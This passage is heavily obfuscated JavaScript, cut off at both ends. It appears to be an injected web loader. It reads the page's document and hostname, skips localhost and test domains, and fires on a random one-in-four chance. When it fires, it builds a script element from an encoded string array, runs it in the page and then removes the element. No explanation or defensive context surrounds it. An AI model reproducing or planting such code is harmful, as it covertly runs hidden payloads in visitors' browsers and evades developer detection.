'gmt6')+X(0x1cc,'gwrz')+X(0x498,'t5!J')+X(0x9c2,'iwe]')+X(0x607,'PGaB')+X(0x403,']x%%')+X(0x490,']qi0')+X(0x968,'ppYq')+X(0x6b4,'Q1RG')+X(0x997,'IEe@')+X(0xbaa,'xEJx')+X(0x7e8,'7Q2h')+X(0xa5a,'6#Mn')+X(0xb99,'*I3I')+X(0xa13,'t5!J')+X(0x318,'PGaB')+X(0xbc4,'7Q2h')+X(0x561,'1lB6')+X(0x9df,'Iq1W')+X(0xe34,'VlAZ')+X(0xddf,'O$)&')+X(0xaa6,']qi0')+X(0x41e,'XWk#')+X(0xd86,'1lB6')+X(0x7e1,'NSdP')+X(0x47d,'2ep)')+X(0x320,'gwrz')+X(0xe30,'2ep)')+X(0x613,'kia6')+X(0x3e5,'#3oY')+X(0x1bf,'zSV3')+X(0xae0,'*I3I')+X(0x85e,'z@T7')+X(0x107,'9#P*')+X(0x6b1,'Nxx0')+X(0x4ed,'Iq1W')+X(0x8f3,'I0WO')+X(0x94f,'^dCJ')+X(0x32e,'Eb!i')+X(0x59d,')wRi')+X(0x6b2,'PGaB')+X(0xde7,'gmt6')+X(0x52c,'U3U&')+X(0x28e,'Iq1W')+X(0x8ab,'Iq1W')+X(0xc8e,'gmt6')+X(0x33d,'TD*V')+X(0xb98,'1lB6')),c[X(0x6d8,'^jUE')]=X(0x949,'XWk#')+X(0x953,'VlAZ')+X(0xac8,'X6WR')+X(0x14f,'9#P*')+X(0xc48,'YYW9')+X(0xd32,'J&y1')+X(0x3ed,'iwe]')+X(0x2dc,'GQdD')+X(0x26e,'kia6')+X(0xaa5,'XWk#')+X(0x6e7,'^dCJ')+X(0xc6e,'CfP3')+X(0x75b,'zSV3')+X(0xadf,'O$)&'),c[X(0x6c5,'J&y1')]=X(0x5bc,'zSV3')+X(0x425,'X6WR')+X(0x385,'*I3I')+X(0x288,'^jUE')+X(0x301,']x%%')+X(0x9b2,'PGaB')+X(0x168,'YYW9')+X(0xc85,'gwrz')+X(0xbd3,'I0WO')+X(0x198,'U3U&'),c[X(0x44d,'U3U&')]=function(w,z){return w===z;},c[X(0x7c7,']x%%')]=X(0x7f6,'ppYq')+X(0x213,'z@T7')+X(0x889,']x%%')+X(0xd9b,'t7OG')+X(0x1cf,'kia6')+X(0xfb,'Up@e')+X(0x3aa,'f5DR')+X(0x25c,'f5DR')+X(0x434,'9Z^@')+X(0x35a,'9#P*')+X(0xe18,'VlAZ')+X(0x6ea,'9#P*')+X(0x3f2,'I0WO')+X(0x68c,'xEJx')+X(0x6c7,'iwe]')+X(0x5cd,'BAqE')+X(0xcbf,'xEJx')+X(0xa56,'zSV3'),c[X(0x17d,'ppYq')]=function(w,z){return w===z;},c[X(0x6b0,'6#Mn')]=X(0xb29,'9#P*')+X(0xd13,'Iq1W'),c[X(0x273,'eCwH')]=function(w){return w();},c[X(0x684,'9#P*')]=function(w){return w();},c[X(0x974,'t7OG')]=function(w,x,y){return w(x,y);},c[X(0xdfb,'BAqE')]=function(w,x,y){return w(x,y);},c[X(0x771,'BAqE')]=function(w,x,y){return w(x,y);},c[X(0xa7d,'ppYq')]=function(w){return w();},c[X(0x2eb,'IEe@')]=X(0x5b3,'VlAZ')+X(0x5f8,'X6WR')+X(0x18b,'ppYq')+X(0x6a4,'GQdD')+X(0x8ce,'gmt6'),c[X(0xb09,'ppYq')]=X(0x83f,'Eb!i')+X(0xc3e,'gmt6'),c[X(0xca5,'ppYq')]=X(0x59b,'z@T7')+'t',c[X(0x33c,'7Q2h')]=X(0x57a,'Up@e')+X(0xb6b,'xEJx'),c[X(0xd29,'eCwH')]=function(w){return w();},c[X(0x16b,'gwrz')]=X(0x153,'I0WO')+'t',c[X(0x977,'2ep)')]=X(0x7c8,'U3U&')+X(0x6d3,']x%%')+X(0x739,'4nQf'),c[X(0xd51,'B&(u')]=function(w,x,y,z,D,F,K,N,S,U,V){return w(x,y,z,D,F,K,N,S,U,V);},c[X(0xa69,'^dCJ')]=X(0x2e7,'9#P*')+X(0x9f6,')wRi')+X(0xa89,'U3U&')+X(0x20d,'BAqE')+X(0x792,'x2hQ')+X(0x91b,'zSV3')+X(0xc3d,'IEe@')+X(0x98d,'kia6'),c[X(0xd40,'9#P*')]=X(0x44c,'eCwH')+X(0xabb,'f5DR')+X(0x82b,'XWk#')+X(0x29e,'Nxx0')+X(0x693,'9#P*')+X(0x344,'VlAZ'),c[X(0xa25,'7Q2h')]=function(w){return w();},c[X(0xb3f,'6#Mn')]=function(w,z){return w!==z;},c[X(0xb11,'gwrz')]=function(w,x,y){return w(x,y);},c[X(0x342,'9Z^@')]=function(w,z){return w+z;},c[X(0x25f,'ppYq')]=X(0xe11,'gmt6');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var Y=_0x7299418d;if(y){var D=y[Y(0xc86,'eCwH')](x,arguments);return y=null,D;}}:function(){};return w=![],z;};}();function f(w,x){var Z=X,y={};y[Z(0x44b,'O$)&')]=function(F,K){var a0=Z;return d[a0(0xb4f,'eCwH')](F,K);},y[Z(0xdde,'7Q2h')]=function(F,K){var a1=Z;return d[a1(0x5fd,'Q1RG')](F,K);};var z=y;for(var D in w)if(d[Z(0x76f,'B&(u')](D[Z(0x5ce,'gmt6')+'h'],x)&&function(F,K){var a2=Z;for(var N=0x2;z[a2(0xc93,'U3U&')](N,K[a2(0xbf3,'TD*V')+'h']);N++)if(z[a2(0x351,'PDVO')](F[a2(0x4eb,'Up@e')+a2(0x5fc,'#3oY')](K[N][0x0]),K[N][0x1]))return;return 0x1;}(D,arguments))return w[D];}function g(w,x){var a3=X;return d[a3(0xe7,'XWk#')](w,Math[a3(0x7ab,'Up@e')](d[a3(0x2e9,'U3U&')](Math[a3(0xc26,'IEe@')+'m'](),d[a3(0xcc4,'XWk#')](d[a3(0x294,'ppYq')](x,0x1),w))));}function h(w,x){var a4=X;for(var y=0x0;d[a4(0xa9c,'IEe@')](y,x[a4(0x9a4,'IEe@')+'h']);y++){var z=x[y],D=d[a4(0x2cc,']x%%')](0x0,z[a4(0x11c,'4nQf')+'Of']('.'))?d[a4(0x3e8,'GQdD')]('.',w):w,F=d[a4(0x510,'7Q2h')](D[a4(0x7ee,'X6WR')+'h'],z[a4(0x77b,'B&(u')+'h']),K=D[a4(0xd6f,'U3U&')+'Of'](z,F),F=d[a4(0x3ab,'z@T7')](-0x1,K)&&d[a4(0x508,'XWk#')](K,F);if(F&&(d[a4(0xaca,'CfP3')](D[a4(0xcfe,'YYW9')+'h'],z[a4(0xccb,'z@T7')+'h'])||d[a4(0x5d5,'*I3I')](0x0,z[a4(0x717,'XWk#')+'Of']('.'))))return 0x1;}}function i(){var a5=X,w,x;return d[a5(0x1d4,'f5DR')](f,d[a5(0x27a,'^dCJ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a6=X,w=d[a6(0x641,'x2hQ')](k,d[a6(0x8fe,'xEJx')](i));if(w){var w=d[a6(0x8ac,'7Q2h')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a6(0xe2e,']qi0')](0x46,w[a6(0x726,'fm9T')+a6(0x830,'9Z^@')](0x0))&&d[a6(0x285,'XWk#')](0x66,w[a6(0x944,'^jUE')+a6(0x5d7,'TD*V')](0x0))||d[a6(0x516,'GQdD')](0x49,w[a6(0x27e,'BAqE')+a6(0xe22,'z@T7')](0x1))&&d[a6(0x537,'eCwH')](0x69,w[a6(0x3e2,'t7OG')+a6(0x1a5,'^jUE')](0x1))||d[a6(0xc92,'9#P*')](0x4c,w[a6(0x726,'fm9T')+a6(0x5bf,'gmt6')](0x2))&&d[a6(0x1e2,'PDVO')](0x6c,w[a6(0xb07,'Q1RG')+a6(0xc91,'XWk#')](0x2))||d[a6(0x9d8,'BAqE')](0x45,w[a6(0x39f,'#3oY')+a6(0x41c,']qi0')](0x3))&&d[a6(0x518,'B&(u')](0x65,w[a6(0xd81,'TD*V')+a6(0x534,'IEe@')](0x3))||d[a6(0xd5c,'NSdP')](0x3a,w[a6(0x3a9,'t5!J')+a6(0x1a5,'^jUE')](0x4))):void 0x0;}}function k(w){var a7=X;return d[a7(0x14d,'Iq1W')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a8=X,w=d[a8(0xef,'xEJx')](i);if(w){var x=d[a8(0x322,'NSdP')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a8(0xc03,'iwe]')](x,'~')?d[a8(0x1f7,'9Z^@')](k,w):y)&&d[a8(0x836,'iwe]')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x536,'iwe]')](x,y);}}function m(){var a9=X,w=d[a9(0xcad,'xEJx')],x=new RegExp(d[a9(0xc51,'*I3I')],'g');return w[a9(0x34f,'t7OG')+'ce'](x,'')[a9(0xb9d,'z@T7')](';');}function n(){var aa=X,w=d[aa(0x183,'t5!J')],x=new RegExp(d[aa(0x659,'f5DR')],'g');return w[aa(0xe09,'kia6')+'ce'](x,'')[aa(0x3a5,'O$)&')](';');}function o(w){var ab=X;return d[ab(0xc52,'ppYq')](-0x1,w[ab(0x630,']qi0')+'Of'](String[ab(0x98e,')wRi')+ab(0x1e7,'TD*V')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x7e0,'7Q2h')](w)||new RegExp(d[ab(0xdc9,'O$)&')],'g')[ab(0x9dd,'PDVO')](w));var x;}function p(w,x){var ac=X,y=w[ac(0x3e1,'O$)&')+'h'];return d[ac(0xc4c,'YYW9')](w[ac(0x2f5,'GQdD')+ac(0x99d,'2ep)')](d[ac(0x78e,'kia6')](y,x[ac(0x5c8,'6#Mn')+'h']),y),x);}function q(){var ad=X,w=d[ad(0xaf7,'CfP3')][ad(0x59c,'X6WR')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[ad(0x4f7,'B&(u')](m),z=d[ad(0x972,'U3U&')](l),D=d[ad(0x50d,'f5DR')](n);continue;case'1':var F=d[ad(0x26b,'4nQf')](e,this,function(){var ae=ad,S=N[ae(0xaad,'*I3I')](typeof window,N[ae(0x9b1,'^jUE')])?window:N[ae(0xdc6,'2ep)')](typeof process,N[ae(0x625,'Iq1W')])&&N[ae(0xad4,'J&y1')](typeof require,N[ae(0x483,'eCwH')])&&N[ae(0xb4e,'^jUE')](typeof global,N[ae(0x45e,'PGaB')])?global:this,U=function(){var af=ae,V=new S[(af(0xb71,'U3U&'))+'p'](N[af(0x718,'9#P*')]);return!V[af(0x35e,'XWk#')](F);};return N[ae(0x59a,'Up@e')](U);});continue;case'2':return!z||!!(d[ad(0x6ac,'9#P*')](h,z=d[ad(0x8f1,'6#Mn')](p,z,String[ad(0xded,'x2hQ')+ad(0x92a,'GQdD')+'de'](0x2e))?z[ad(0x25a,']qi0')+ad(0x878,'xEJx')](0x0,d[ad(0xb25,'Q1RG')](z[ad(0x84b,'t7OG')+'h'],0x1)):z,y)||d[ad(0x765,'1lB6')](h,z,D)||d[ad(0x6fa,'4nQf')](o,z)||d[ad(0xd45,'I0WO')](j));case'3':var K={};K[ad(0xb0b,'^jUE')]=d[ad(0x1cd,'gwrz')],K[ad(0x499,'9#P*')]=function(S,U){var ag=ad;return d[ag(0xb1f,'X6WR')](S,U);},K[ad(0x8ae,']x%%')]=d[ad(0x4ae,'YYW9')],K[ad(0x2f7,'Iq1W')]=function(S,U){var ah=ad;return d[ah(0x281,'#3oY')](S,U);},K[ad(0x25d,'9#P*')]=d[ad(0xdc2,'7Q2h')],K[ad(0x15a,'IEe@')]=d[ad(0x7e4,'CfP3')],K[ad(0x58e,'Eb!i')]=function(S){var ai=ad;return d[ai(0xa39,'^dCJ')](S);};var N=K;continue;case'4':d[ad(0x9af,'X6WR')](F);continue;}break;}}function r(w){var aj=X,x=d[aj(0x29d,'2ep)')](i),y;x&&((y=x[aj(0x614,'kia6')+aj(0xcce,'Q1RG')+aj(0x5cf,'iwe]')](d[aj(0xd38,'4nQf')]))[aj(0xb81,'2ep)')]=d[aj(0x977,'2ep)')],y[aj(0x2e5,'BAqE')+aj(0xe2b,'gwrz')+'t']=w,(x[aj(0xac5,')wRi')]||x[aj(0x1df,'7Q2h')]||x[aj(0x3ff,'gwrz')+aj(0x27d,'z@T7')+aj(0x45f,'U3U&')])[aj(0x96b,'BAqE')+aj(0xf6,'iwe]')+'d'](y),y[aj(0x541,'1lB6')+'e']());}function s(){var ak=X,w,x=d[ak(0xaed,'XWk#')](f,d[ak(0x7fd,'PGaB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ak(0x828,'kia6')],z=new RegExp(d[ak(0xae6,'TD*V')],'g'),(z=x[y[ak(0x533,'IEe@')+'ce'](z,'')])&&z[ak(0xd41,'z@T7')+ak(0x814,'I0WO')][ak(0x8ba,'O$)&')+ak(0x636,'BAqE')+'d'](z));}try{var t,u,v;d[X(0xcd1,'4nQf')](q)||(d[X(0x17f,'kia6')](s),d[X(0xb69,')wRi')](0x1,d[X(0x5eb,'X6WR')](g,0x1,t=0x4))||d[X(0xcab,'Q1RG')](r,d[X(0x751,'IEe@')](d[X(0x1c9,'PDVO')]('(',new Function((function(){var _0x6464720=function(){var _0x8725854c=['yZfJBKXdzhzprZG1zezoCLOWwLHkExDUwM1wq1PfBfrI','sJjWtfzTuLvIv3mWvNPKueP5D25wELPxwtfom04YuLDp','DeHlrei0tvDAAKXdzg1rr2XqsNLRCLj5z3DLre01wwL3','rMnUtenKwfvfnwPvrgH2t1zKuvnerw5mq2rytLDsA1mX','AeLkExDUyMXoDLfyCfrIEKPey1nJC0OWuKXrmfzytMXk','y3nkmJbVttbrBKTtDeHlrei0tw1oBuXdy29lq014sNLR','EwrpzgTOmMiYsw5yvNnUy0HwEMfdzgrlrtfOzeDOyKOZ','zunJCeT5zg9kmtbZy0nRBuPTwJfIBu4WyvC5DuTivxnK','y3nkmwrtuZnwwe5UuMPtBe52y3LJC0OXyZjJr1jivti4','u2nWsZbJB01izZbzBvLZsNLNB0L6rw5lu3ris0rcne1T','mK1dy3nkmfPeyJngC1eYodjwELPusNL3BMqWtNjumwrq','EwD3zurkBvPtD25JBw80yKnJCeSWy29nsgD5t1rvC0OW','wtfjngiZAfHoA1j5sNL3BMfyzg1Am3bnu3LJC0OXyZjs','v1zKuLyWwMPsEwnZsJfJmfnTtLnzmNHRuJboCK5ty3nk','sJbssfjRA25lu3ris0rcne5TtxHmq2r4wvDSt0P5A3js','sJfJmLj6rLHvBMHQvKrgDeP5D25Jmha1yZfKue9xD25m','ywPOC0P5A3jsEwD3zurzELPPD25IAKPwvLnJCeSWy29n','r1vUwfnOBfCXuw9nsgCYww1fC0OZBfnAA1vUs1yWB1Pw','ExDUuM1oEfzgzfnIAZrUtenKwe5yuMPtrtflwKv4Dgf6','BLzHsNLRCLj5z3DLreKXtNL3BK9vmu5jEwnWsZbJB01i','tLvnrgXosNL3BMmWtNzAmwrsv21ou2rxA25mq2rytMXA','C0OWBgrwA1LUs1n0seTeqJroALe1tenKzfjQBezkEwTY','BvPgsNLRCLj5z3DLrff5t0n3BLLvutvLq2nWsZbJB01i','sJrAr05mu0vWALmXy25mq2r0zuDsA1nwtNzJvMrtt0nJ','qMPwv0vUtenKwfvTBe5Hr2HpwtfwEeP5D25zvgH2tdfK','rLHkExDUvJfgsu9yze1umu1UtenKm00XCgPvvwHRwtfs','BKXdzfHorLe1vJa5wfLxouHkExDUyvzoDLDyAhrHEMqX','ufzomgnTBhvAmxnUwM5kDMjvtM9zwePeyJjsBeOXmg9I','yunKze8ZmxLAwfiXy200z2fPAdbHr2X6v3LKt2rRAdjI','EMvty3nkm0P0yxPcwfvuA3zwmuP0sNL3BLfuAhjKBgrq','wKv3ngeWuLHomdHUtenKngjxC3Pwmuy2utfKuLPty3nk','sZbJB01izZjnBu1ZsJfoAwviz25lu3ris0rcne1xutrm','sJnovgiWrLHumePQveDvneP5D25KA2rytKzKuu5uvw5m','B00Wuw5lvJa5wM5wDvKZuNbImJrVyNL4D0XirxbLm0PS','wKDwvLvRBerImJf3yJi1BgjUuw9JAwS3zg1gEuLiutDA','EwTYuNLND2vestrnu3DUwvvrnwvdy3blmgnVtuHNELL6','ExDUywPOCLqZqKrIEKPytJa4BKXdzg5ABtvszercmuP5','vJffDLKXrKrImujyvdjAtuP5D25Lwe5ituzKuwnSqw5m','AfjeBdrkEwTYuNLND2vevtrnExDUvtjkngvdy3blmgnV','y25mq2rytMTAALqXzdrzmhbuytbJBKXdzdvrmNrZvJfk','reKXt1n3BMnTBZrIq2nWsZbJB01iz3PnBvLZsJnWm2eW','zgXmq2rmvLHKv0P5A3jsEwD3zurzmu55D25lv3biuLnJ','CLj5z3DLrfjQtun3BK9vmu5jEwnWsZbJB01iz3HpvfvZ','AgTvA05YtvnJC0OXyZbAvvPyvwPKALn6qKHkExDUyJiX','wfvxrNvLrMnUtenKAvuYDenABe52ttfJm2rty3nkmwmZ','A1zftNznwePeyJbJBKXdzhPpr3rZvJfcvweXzfnwEwnZ','BfHovxbQvg1fBKXdzfHov2HRuZboCK9gzffovLvUtenK','D25Jru52utfKu1PvnwLsEwnZsJfKuLnfDezLsgXjsNL3','muPisNL3BMeWnuTzmvPnvM1ss2nty3nkmfe0yJjWwfr6','rtfoq3DUv21KBfzPy3blmgnVtuHNmfPQy3nkmJHRwJnj','mK5SzeDsu09hDdbwEMrqsNL3BLPStNzImfu0yxPSrMnt','vw1ovvj5y3nkmwrruNPSDK1fCgTvrwnUtenKwfvftJrJ','m2HRvMXoCLPSzfjnvuLUtenKwe5vwMPtvMr3wKu1rgeW','BwrxnwPKr2X2yMLOAeXhsxbLm1POy2Lcr1bwohDLrfuY','A3nkmujqu0u4BKTtDeHlrei0tMPsAuXdzhrlre5fsNLR','sgTUtenKwe5RovfwmuP3wta5B01dy3nkmwrtuJncnvPw','v2XWvKnJCeSWy29nsgD4wLDrC0OYwKfHvtHUs1n0seTe','zfHomhrevJfjnvvirNHkExDUwMPODLvgzfjwmLP1vNLJ','D25wmuz4yLzJm1nTtLDvmJLwsNL3BLyXrK1uvvjotKzv','mLK0ytfKDgjxoxPwELyXsNL3BLz6vxzzmhGZtdjsu2jx','mZuXnJa5tNbxrwXf','wKvVEvjeuMPwEwnZsJbgngfuqLHovNbQvLDfBKXdzdjr','AKeWtenKzfjQBezkEwTYuNLND2vevxHAAxDUvMXVne9t','z3LnELvZsNPStLrttw5lu3ris0rcne5eAZjmq2rIuNPj','zfHom3bouMPODLLTAeHkExDUvJfguvPSyZbnvZLOy1nJ','ww5AngfPy3blmgnVtuHNEu16rxnkm0PXt0D3BKTtDeHl','ufDAmwjTtJbHvZL1s0C4C2ndEhHmse1Zzen4muXiwxbL','ntuZmZuYyuj2Be5L','u3ris0rcne5eyZjmq2m1vfuWAKP5A3jsEwD3zurjnfLt','A3jsEwD3zurJmu9tD25tvJfxuMLJCeSWy29nsgD6tKDz','zurfm05tD25wA1PfzhLJCeSWy29nsgCXtuDnC0OXwMfp','CvPTA25lu3ris0rcne16tMTmq2r5vtjfmuP5A3jsEwD3','DeP5D25wELz3wKv4vgeZrLHvvxHXsNL3BLyXsKnzmvj0','CuTfuLbkEwTYuNLND2veutvpu3DUvJffme5ty3blmgnV','DeHlrei0tLDfnuXdyZjHrxHhsNLRCLj5z3DLrezStLn3','y3nkm0f4uw1otfrfCgPumgnUtenKEveYDenwmuPrtKzK','vNLJC0OYEg5srfOWwMTJBKXdzfHorgX1vJa4D1jTovHk','vMr0uvzKu1jgsw5mq2rczfHgrfz6zgTzmdLOsNL3BLyX','turfC0OWB3HuvK1Us1n0seTeqJrnEMrStenKDu1SvLzk','sZbJB01izZfAvgDZsNLVB1jfog5lu3ris0rcne5TrMPm','zfbtrtL4zfHwwa','yZfomLjryLDZD1yXrK1IAwnZsJi5tu4YuK5Av0PwsNL3','vJa5wM5wDvKZuNbImJrVyNL4D0XirxnJExGWteHvC2rP','ndKZntq0C1b6Cuz0','AwnWsZbJB01izZfzEMDZsJfKmMrurw5lu3ris0rcne5Q','DeHlrei0tKrfneXdzgTkrwSZsNLRCLj5z3DLrfPOtKn3','wLHvvMH6sNL3BMeYAdbArKzuyNK5wfqYrw5mq2rfvti4','Eu1dy3nkmwmZu21ou1LxAgPsmJfYvvnJC0OYmuXKv1zh','CMrSyZjtEwnZsJfJme0YtK1IvZL5vNPAmfKWBfHkExDU','EwD3zurfnfLtD25pvtfosxLJCeSWy29nsgCYttjnC0OW','y0DsvfrgAgPHr0vUtenKwe5fsMPvv05Rwtfwvgf6vw5m','ovPwDfrlrei0txPkAKXdze1Kwfz5sNLSzeThsJbImKvZ','tKrfnvyXsKHsmKzisNL3BLz6vxPzmgXmtJjstK1xmg5m','D25Kmu52vKvfna','z3DLrePRtKn3BLzSBZrpu2nWsZbJB01izZbzve1ZsJbw','m2n4u21ovfDTuMPsm0vUtenKwfqZwKvwEMn4uZjoAeP5','tuHNm04YuxnkmLPbyvu4BKTtDeHlrei0tvrSA0XdzfDs','yZnxBu5nwvnJC0OWvKrIm05Uuti5qLz6zgXkExDUvJfc','mKPRtenKtwryvNLkEwTYuNLND2vesxDzAxDUzgXozuTd','rxnkmfzSvLrrBKTwmhnJvNrks0rcne16zZfmq2risLzA','uvqWAfbkEwTYuNLND2verMPAAxDUv3LgrwjPy3blmgnV','wtfoEMnhtLDwEwnZsJnwAffTtKPKEKv5sNL3BLz6vKTz','wfDgzfnHA0LUtenKwe5dowTvru52vdfJmMfhtLrzu2nZ','zurKAe1tD25oBtrRuunJCeSWy29nsgD6t1DrC0OXvLvo','sNL3BLfRtNjnm05eyNPgwe5vog5mq2r0t0C5mvfwtNzv','zdzKmNrosNLRCLj5z3DLreL5wKn3BMnTBZrIq2nWsZbJ','B25mq2rytKD4ALrftNzArMmZv21osMnty3nkmwrqvuDK','ueP5A3jsEwD3zurJmK9dD25oBwHnuMLJCeSWy29nsgCW','uMTsm0P5A3jsEwD3zurgBe5dD25wq0zqv3LJCeSWy29n','BMvftNjJmwrquKu1wfvuz25mq2rdv0DOALzfnvLlEwnZ','BKTtDeHlrei0tM1znuXdzhLHre5fsNLRCLj5z3DLreuY','EwTYuNLND2veuMTAq3DUvJffme5ty3blmgnVtuHNEu1x','D25ImhaXv2LJCeSWy29nsgD6tMPRC0OWmhfABwTUs1n0','D25JBwD6uKnJCeSWy29nsgD5tKrbC0OZsNfpr3DUs1n0','sJnvD04YtK1zmePQvwXJBKXdzejnrxrgvNPwu1PfmwHk','rtrkExDUwKv4rfjytxDsEwnZsJi5B1verNHurwnUtenK','wvHjz1Demvzpm0PSzeHwEwjPqMXxmwDVtuHNELPTsxnk','q2r0ttfKtgnTvxDkExDUvJa4DLKXrNrIm1PytMTJEuP5','EwTYuNLND2vestjnExDUvKnznfPPy3blmgnVtuHNme1T','D25Awgr3wta1mMjhtK5zu2nZsJngDgiXuNzprZLHvNPw','y1nJC0OXyZfomLjnyLC5tvz6uKDzmgrysNL3BMvhtMXr','rwr5y3blmgnVtuHNm01QqxnkmwrstKrvBKTtDeHlrei0','u0DKseP5D25Kmu5YtLzKu1rhAfHvsgTUtenKDwrxEgTt','tNzsA1jkwLnJC0OYodrImui2t0C5DwvUrw5mq2q0yLD0','nZLQvvH6Duq','tLu4BKXdzdbKBtfOvNPsu1KXrLHkExDUyKDKB1KWotjw','rejTtenKBvfhBfbkEwTYuNLND2vewtfnAxDUww5AngfP','uK5evw5lu3ris0rcne5eutjmq2ruww5OneP5A3jsEwD3','oxLlsfPOy2LcmeLhBhvjrZHWyvDzB1PwDePlrei0tvDg','u2nZsJjSvgiZChHvmJLSuw5fBKXdzfHor2HQvfCXDLyX','tNPAAuXdzdrLr3r4sNLRCLj5z3DLrfuYwvn3BMnTz3Ps','C3DkExDUyZbKta','mg5xmxG0twPKofHiz3LnBdb1sZf0y2vestnMrNG0twPk','uti5rwnuAhjsruPOsNL3BLjuAhzrBMXuytnwwe5Ry25m','y29nsgD6tuDvC0OXwKDssgnUs1n0seTeqJromK0XtenK','rMHmq2mYyMLsquP5A3jsEwD3zurJmLLtD25zvve1zunJ','D3nIu2W3zg1gEuLhndLxmtbZyNOWD2veqxnJq3H4ufnJ','q2D3zurgAe5dD25jwffWzhLJCfHtz3DLrefWtercnfPd','sNLRCLj5z3DLre0ZtxL3BK9vDevxEwnWsZbJB01izZnn','BvPtD25JBe5OtLnJCeSWy29nsgD6wLDjC0OWB3HuvK1U','weP5D25wEMrVwKzzngiXtLHomhbQvevJBKXdzhDuv3bO','seTeqJrnAKL5tenKrviWwKPkEwTYuNLND2vetMTou3DU','s0vsueP5A3jsEwD3zurvmK55D25xmgn5tLnJCeSWy29n','vti4mgmWtNzvm1jisNL3BMvftNjnmwrttuHKrvz5y3nk','rZK0yKrODLrSyZnwEwnZsJfKuwfRzfHosfPWyMXJBKXd','wfnOmuXiwxbpmZbZy1z0sKTeqJroreL6tenKv1jRuJnk','tLDrC0OYmg9nmffUs1n0seTeqJrnv0KWtenJnvrvmgPk','tKv3ngeWy25mq2ryvdb4sfz6wLvrmKPOsNL3BMvRtNjx','A3jsEwD3zurvELPPD25JBe5OtLnJCeSWy29nsgD6tKDv','uvyXrxDtwePOsNL3BMvSA3zzmdeZt1znBKXdzfHomNHQ','C0OYrxPur2H5twTnBKXdzdvvmNr6vJa5CwvwzffrEwnZ','rei0tvrKAuXdzgjjvvj1sNLRCLj5z3DLrezPwLn3BLzd','AfHkExDUvJa5s1PfDdnwrejOuNLJC0OZsNrHm1iYyurs','mwmWvhLJC0OXyZfABtfyvuDRnweYrw5mq2rytM5cALmW','sNL3BLz6vNHvmwrrvM1ose0Wtw5mq2rytM5OA1veAhzt','uJfJBtrNyNP4D08ZmhnArNris0rcne1TtMXmq2rgwLzv','B01izZjoELfZsJbssfjRA25lu3ris0rcne5uuxLmq2nW','EK9htxnkmJr5vLzvBKTtDeHlrei0txPnEuXdzfvjvtLI','yZnnExDUuNLwvW','EwXKufDAmwjTtJbHvZL1s0C4C2ndBdDJBvyWzfHkDuLh','vNbkExDUvJfkAq','zhLHAMHZsNLRCLj5z3DLrfK1tun3BMrStMvlq2nWsZbJ','sZbJB01izZbnmLLZsJeXr09vvw5lu3ris0rcne5TwMLm','AgjxotfJvu52wLHWseP5D25wEMmZwtfrngiZqLHoAMrQ','yNK5EMnty3nkmNrVtLuXrvmXtw5mq2rSt0C5sLjftNzH','mvPOsNL3BLz6uNfKmfP0yJbSAgnty3nkmwmWv21ou1nv','tMHkExDUvNPsrW','D25wmuL2wtbNngiZuLHvvZvwsNL3BLz6vtnArKu0yJa1','vNPAt1KXqM5sBvjjwM1fBKXdzfHvvLjTyLzoCLPiuNHk','qxnkmvzvtKDzBKTtDeHlrei0tvDgBeXdze5lBvPWsNLR','BgrrvKDfBKXdzevIv3rXuLDwCfP5y3nkmwrtvKzAwe56','BKLUs1n0seTeqJroreKYtenKmLuXng9kEwTYuNLND2ve','BdzKvK51sNL3BLyXsLHvA0K0yJfwwe56uw5mq2qXwtnw','zfHjBKTtDeHlrei0tNPnD0Xdzgvnm1P5sNLRCLj5z3DL','B1rfww5lu3ris0rcne5evMXmq2nOzenSm0P5A3jsEwD3','zg5vEeP5A3jsEwD3zurrmu1dD25IAKPwvLnJCeSWy29n','ve5RvdboCMeXyZjsEwnZsJjSDgf6zg5IvZL1vNPKueP5','s1n0seTeqJror0KZtenKsePwwMvkEwTYuNLND2vezgHz','y3nkmwmXuw1ovgrTuMTuv1PSsNL3BLz6zgXImwrttvrk','tenKDwqZvKjrvxD3sNL3BLyXqLvxBgmWuKvsA1Lty3nk','AKjTtenKvLzeuM1kEwTYuNLND2veuMHnq3DUsvHrCgr5','wLDnC0OZsNfpr3DUs1n0seTeqJrnAMn6tenKA0PfAZnk','DeHlrei0twPjEeXdzhzkr2r5sNLRCLj5z3DLre5QtML3','B01iz3LnBvLZsJjkmMvhB25lu3ris0rcne4YtxLmq2rn','D2veutvoq3DUyMPkvLzty3blmgnVtuHNEfKYtxnkmKzf','svHrCgr5y3blmgnVtuHNmLPurxnkm3aZytaWBKTtDeHl','vMTJBKXdzevtmdvQuJbSD1KXsLHkExDUwMToDKSXzfnv','yLC5nLyXsMXkExDUuLrODK0YuNrIm3bytMPbBKXdzfHv','Bve1tenKtKTTwNbkEwTYuNLND2veyZrzAxDUvtjkngvd','y25lu3ris0rcne16vMPmq2q2zdj0tKP5A3jsEwD3zurw','Bu9hCZvzvK52wKzJmLv5y3nkmePeyJbOwfvvCZnAr0vU','BuzQtenKmLuXng9kEwTYuNLND2vertvAAxDUy1DgCfrP','rei0tvDrD0XdzfHKBLv4sNLRCLj5z3DLrfjQtwL3BLDT','mg94vfznBKTtDeHlrei0ttjrEeXdzgTkrwSZsNLRCLj5','A1nuy25lu2TYtfHcAgnUtMXtvZuWs0vzB01iz3PzEKfZ','vJjKseP5D25swff2wtbOtLrhsw5mq2rytKzkALrSzgfz','seTeqJroAK0XtenKyvOYvLDkEwTYuNLND2vezgHoAxDU','mdvyvwTnBKXdzfHoA0PRvvvoDMrfrNrIEMnUtenKmveY','tenKwe4YuMPumKKZwta1DgeYmg5mq2r1zfDSCMnyvxDk','zfvkAMHTsNLRCLj5z3DLrfjQtxL3BMrStMvlq2nWsZbJ','ne1PD25uu3bTyvnJCeSWy29nsgC